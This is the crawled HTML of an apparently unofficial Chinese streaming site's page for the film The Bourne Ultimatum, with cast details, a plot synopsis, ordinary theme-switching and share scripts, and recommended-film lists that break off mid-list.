

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hbrqfhm.com/video/149704.html
body_size: 16241
content:
<!DOCTYPE html><html><head><title>谍影重重3_1-1全集/无删减/完整版/大结局_高清电影免费在线观看 - 天堂影视</title><meta name="keywords" content="谍影重重3,谍影重重3全集,动作片" /><meta name="description" content="天堂影视动作片《谍影重重3》于2007年上映首播，由美国 / 德国演员马特·达蒙,朱丽娅·斯蒂尔斯,大卫·斯等主演，天堂电影网提供高清无删减电影谍影重重3全集更新HD中字完整版免费在线观看，大结局已揭晓。失去了心爱的女人，波恩（马特•戴蒙 饰）面临更为艰难的日子，他努力回忆，却只能在睡梦中被脑海里一知半解的闪回所惊醒，依然无法记起自己的身份。但是波恩注定不是平凡人，不等他冷静下来好好“寻找..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.hbrqfhm.com","wapurl":"www.hbrqfhm.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230505-1/07fd875875354eac543364ab36c4c2fe.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20230505-1/07fd875875354eac543364ab36c4c2fe.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/91.html">电影</a></li><li><a href="/item/92.html">电视剧</a></li><li><a href="/item/94.html">动漫</a></li><li><a href="/item/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">谍影重重3 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%9A%81%E4%BA%BA%E4%B8%8E%E9%BB%84%E8%9C%82%E5%A5%B3%E9%87%8F%E5%AD%90%E7%8B%82%E6%BD%AE.html" rel="nofollow"><span class="hot_name">蚁人与黄蜂女量子狂潮</span></a></li><li><a href="/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" rel="nofollow"><span class="hot_name">红海行动</span></a></li><li><a href="/search/wd/%E6%8C%87%E7%8E%AF%E7%8E%8B3%3A%E7%8E%8B%E8%80%85%E6%97%A0%E6%95%8C.html" rel="nofollow"><span class="hot_name">指环王3:王者无敌</span></a></li><li><a href="/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F4%3A%E7%BB%88%E5%B1%80%E4%B9%8B%E6%88%98.html" rel="nofollow"><span class="hot_name">复仇者联盟4:终局之战</span></a></li><li><a href="/search/wd/%E5%93%A5%E6%96%AF%E6%8B%89%E5%A4%A7%E6%88%98%E9%87%91%E5%88%9A.html" rel="nofollow"><span class="hot_name">哥斯拉大战金刚</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.maimn.com/upload/vod/2021-06-07/16230553045.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/149704-2-1.html" data-original="https://img.maimn.com/upload/vod/2021-06-07/16230553045.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-1全集/大结局</span><span class="pic_vod text_right"><img src="https://www.hbrqfhm.com/img.php?url=https://img.maimn.com/upload/vod/2021-06-07/16230553045.jpg" alt="谍影重重3(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">谍影重重3(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：dieyingzhongzhong3</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国 / 德国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动作<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2007<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>2.0</li><li class="data"><span>语言：</span>英语 / 法语 / <span class="split_line"></span><span>状态：</span><span class="data_style">更新HD中字/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>保罗·格林格拉斯</li><li class="data"><span>主演：</span>马特·达蒙,朱丽娅·斯蒂尔斯,大卫·斯特雷泽恩,斯科特·格伦,帕迪·康斯戴恩,埃德加·拉米雷兹,阿尔伯特·芬尼,琼·艾伦,Tom,Gallo</li><li class="data"><span>更新时间：</span><em>2025-03-25</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/149704-2-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《谍影重重3》https://www.hbrqfhm.com/video/149704.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '谍影重重3',bdPic : 'https://img.maimn.com/upload/vod/2021-06-07/16230553045.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视动作片《谍影重重3》是一部由保罗·格林格拉斯导演执导，马特·达蒙,朱丽娅·斯蒂尔斯,大卫·斯特雷泽恩,斯科特·格伦,帕迪·康斯戴恩,埃德加·拉米雷兹,阿尔伯特·芬尼,琼·艾伦,Tom,Gallop,克里·约翰逊,丹尼尔·布鲁赫,乔伊·安沙,科林·斯廷顿,丹·弗雷登堡,Lucy,Liemann等演员精彩演绎的美国 / 德国电影，大结局剧情已揭晓（1-1全集），手机免费观看高清无删减完整版电影大全就上天堂电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>失去了心爱的女人，波恩（马特•戴蒙 饰）面临更为艰难的日子，他努力回忆，却只能在睡梦中被脑海里一知半解的闪回所惊醒，依然无法记起自己的身份。但是波恩注定不是平凡人，不等他冷静下来好好“寻找回”自己真正的身份，中情局派出的杀手又接踵而至。在接连的几次较量之后，杰森•伯恩终于被彻底激怒，决定反戈一击——他主动追击杀手，到过莫斯科、马德里。巴黎，也在伦敦和丹吉尔做过停留。随着问题一个一个解决，杰森回到了纽约，在那里，他将会找到一切的答案，寻回自己的身份。</span><p class="desc_tips hidden_xs">全部来源：【电影天堂院】【星辰影视】【迅雷下载】【优酷视频】【爱奇艺】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="149704" data-score="1"><span class="label">给【<strong>谍影重重3</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/301602.html" title="神枪七蛟龙" data-original="https://img.bdzyimg1.com/upload/vod/20250328-1/4aac76628b6d89f96f1f6430ba7d888a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/301602.html" title="神枪七蛟龙">神枪七蛟龙</a></p><p class="vodlist_sub">A Mexican revolutionary hires an American gunslinger to organize </p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/301604.html" title="番马舞西风" data-original="https://img.bdzyimg1.com/upload/vod/20250328-1/e6da6da2002c1a989c8b471bef43d458.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/301604.html" title="番马舞西风">番马舞西风</a></p><p class="vodlist_sub">影片讲述了1915年10月，西北戈壁滩，一队马车在沙漠中艰难的向北行走。狂风之后，马车被淹没在黄沙之中。马车上押送的重要人物，在光</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/301605.html" title="养蜂人" data-original="https://img.bdzyimg1.com/upload/vod/20250328-1/7c993fd417d64bd5b3415593763e7fca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/301605.html" title="养蜂人">养蜂人</a></p><p class="vodlist_sub">克莱（杰森·斯坦森 Jason Statham 饰）在乡下养蜂，平静度日。与其交好的房东奶奶帕克（菲利西亚·拉斯海德 Phylic</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/301607.html" title="逃亡鳄鱼岛" data-original="https://img.bdzyimg1.com/upload/vod/20250328-1/ea7e25fd8e74ed5b9c1cc22a4694d40f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/301607.html" title="逃亡鳄鱼岛">逃亡鳄鱼岛</a></p><p class="vodlist_sub">供职于某旅游杂志的记者皮特?麦克卡尔（Michael Vartan 饰）参加了一个在澳大利亚卡卡度国家公园举行的水上冒险旅行团。不</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/301610.html" title="沧州绝招" data-original="https://img.bdzyimg1.com/upload/vod/20250328-1/7844542be64856910bc811fec6a7a95a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/301610.html" title="沧州绝招">沧州绝招</a></p><p class="vodlist_sub">沧州第一武林高手，在爱女吴梦弟的开导下，斗败武林败类，追回《绝招秘本》，将这本独家单传的武林珍宝公诸于世，发扬光大。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/301611.html" title="致命碎片" data-original="https://img.bdzyimg1.com/upload/vod/20250328-1/4850eff949466e0291342c9c35309a17.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/301611.html" title="致命碎片">致命碎片</a></p><p class="vodlist_sub">要小心你触摸到的东西。一颗巨大的流星正迅速冲向地球。太空防御部门发射一枚导弹来摧毁流星。但是流星的一个小碎片掉落到欧洲大陆的偏远地</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/301613.html" title="藏品" data-original="https://img.bdzyimg1.com/upload/vod/20250328-1/1d51460041af8761afb82c73032def6c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/301613.html" title="藏品">藏品</a></p><p class="vodlist_sub">音浪滚滚，群魔乱舞的夜店内，目睹男友出轨的艾莲娜（艾玛·费兹帕特里克 Emma Fitzpatrick 饰）无意中掣动某开关，致使</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/301631.html" title="枭龙" data-original="https://img.bdzyimg1.com/upload/vod/20250328-1/8240cab579b9c326280feddcca35e5dd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/301631.html" title="枭龙">枭龙</a></p><p class="vodlist_sub">在旧中国是上海滩,黑道霸主石子明阴险狡诈，势力极大,无人敢与其争峰。他有两个得力助手：唐龙和马力,是威摄一方的枭雄。石子明的手下白</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/246271.html" title="神龙剑侠吕四娘" data-original="https://pic.youkupic.com/upload/vod/20220425-1/3c6f284dabfe5cebdccea3d56ebcd3ca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/246271.html" title="神龙剑侠吕四娘">神龙剑侠吕四娘</a></p><p class="vodlist_sub">清廷四品带刀侍卫马龙在官场失势，转而投到理藩院任职；背叛师父投靠敌人的王显落草为寇，无恶不作；吕四娘再度隐居避难。利欲熏心的马龙，</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/328762.html" title="反叛行动" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/d7026ba3502c020610f531f4d572b41c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/328762.html" title="反叛行动">反叛行动</a></p><p class="vodlist_sub">一名冷酷且训练有素的杀手，自幼被培养于一个名为 The Internship 的 CIA 最高机密项目中。多年后，她决定摧毁这个夺</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/328650.html" title="暴烈不休" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/cac68eae4a42ae7e8244168911a9d4fc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/328650.html" title="暴烈不休">暴烈不休</a></p><p class="vodlist_sub">An unhoused man targets a rich man in a violent rampage.</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/328585.html" title="末日逃生2：迁移" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/127ef212de1ff3fdd58b33039d4b917f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HDTS</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/328585.html" title="末日逃生2：迁移">末日逃生2：迁移</a></p><p class="vodlist_sub">由于宇宙中的两颗彗星正面撞击了地球，致使地表生态遭遇毁灭性打击，造成恶劣后果。全人类不得不躲藏在地堡中求得生存。身为科学家的加里蒂</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/328517.html" title="爆裂囚徒" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/0cacb1fe2eb7ddc283faf3b33df20474.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/328517.html" title="爆裂囚徒">爆裂囚徒</a></p><p class="vodlist_sub">Dali, an ex-convict longing to meet his daughter for the first ti</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/328497.html" title="阿坎达2" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/051ad11fb978783f17685127cadff57a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/328497.html" title="阿坎达2">阿坎达2</a></p><p class="vodlist_sub">一段温馨的旅程探索了儿童的纯真、自然世界和精神信仰之间的联系，因为社区正在努力取得进步。?? ?????? ?????????? </p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/328404.html" title="赏金猎手2025" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/debf2aa8303d925f8a36386ea34fdc99.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/328404.html" title="赏金猎手2025">赏金猎手2025</a></p><p class="vodlist_sub">A money collector for a private investigator is hired to track do</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/325380.html" title="越境猎杀" data-original="https://img.bdzyimg1.com/upload/vod/20251119-1/129be1b363b2538c874c3cdcb2a6855d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325380.html" title="越境猎杀">越境猎杀</a></p><p class="vodlist_sub">一美国男子，其警员兄弟遭毒贩所害，而毒贩逃往墨西哥——投奔与贩毒集团勾连之叔父处寻求庇护——该男子身负多样执法/军事背景，遂南下越</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/328315.html" title="手遮天" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/ce2abff5860dc92a601d7b9c2c89da59.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/328315.html" title="手遮天">手遮天</a></p><p class="vodlist_sub">底层捕快薛不疑（刘峰超 饰）因不谙世故遭同僚排挤，憋屈十年。一桩赈灾银盗窃案他沦为替罪羊。绝境中，他受老师黄士宁（淳于珊珊 饰）搭</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/328288.html" title="奥姆罗劫案" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/1a1d47bfda9a934f05e9c88a416d319f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/328288.html" title="奥姆罗劫案">奥姆罗劫案</a></p><p class="vodlist_sub">A bank robbery goes wrong in a once quiet Wisconsin small town. T</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/328213.html" title="米凯拉" data-original="https://img.bdzyimg1.com/upload/vod/20260106-1/6b07941943a62c9a319454740f2f2c47.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/328213.html" title="米凯拉">米凯拉</a></p><p class="vodlist_sub">In the midst of a record-breaking snowstorm in Spain, a young wom</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" 